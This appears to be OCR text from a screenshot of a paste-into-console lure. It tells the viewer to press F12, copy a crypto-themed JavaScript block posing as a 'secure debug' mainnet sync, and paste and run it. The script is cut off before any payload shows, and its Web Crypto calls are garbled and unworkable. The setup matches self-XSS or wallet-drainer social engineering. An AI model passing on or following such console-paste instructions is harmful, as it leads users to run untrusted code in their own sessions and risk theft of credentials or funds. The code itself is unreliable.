
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: f65wbpw74cn

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid version forma
t (Hash: 0xe6d9b759)");

setTimeout(async () => {

  const seed = await crypto.subtle.generate
Key({name:"HMAC",hash:"SHA-256"},true,["enc
rypt"]);

  const auth_token = await crypto.subtle.de
riveKey({name:"ECDSA",salt:new Uint8Array(1
7)}, seed, {name:"AES-GCTR",length:256}, tr
ue, ["encrypt"]);

  console.log("%c[MAPPING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_he